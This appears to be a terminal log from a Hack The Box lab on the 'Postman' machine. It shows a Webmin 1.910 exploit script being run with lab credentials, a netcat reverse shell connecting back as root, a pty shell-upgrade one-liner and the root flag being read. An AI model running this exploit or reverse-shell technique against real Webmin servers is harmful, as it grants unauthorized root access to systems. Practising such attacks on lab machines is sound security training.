 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/postman]
└─$ python webmin_exploit.py --rhost 10.129.17.67 --lhost 10.10.14.55 -p computer2008 -u Matt --lport 9001
-s True
****************************** Webmin 1.910 Exploit By roughiz*******************************
*********************************************************************************************
*********************************************************************************************
*********************************************************************************************
****************************** Retrieve Cookies sid *****************************************
********************************************************************************************
****************************** Create payload and Exploit ***********************************
********** [+] [Exploit] Verify you nc listener on port 9001 for the incomming reverse shell
(pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/postman]
listening on [any] 9001 ... [10/3153]
connect to [10.10.14.55] from (UNKNOWN) [10.129.17.67] 35026
id
uid=0(root) gid=0(root) groups=0(root)
python -V
python -c 'import pty;pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# cd /root
cacd /roott
root@Postman:~# ls
cat ls
cat: ls: No such file or directory
root@Postman:~# cat root.txt
cat root.txt
7d1b9abd8c20d43f942f3a05cf0ae492
root@Postman:~# exit
exit
exit
^C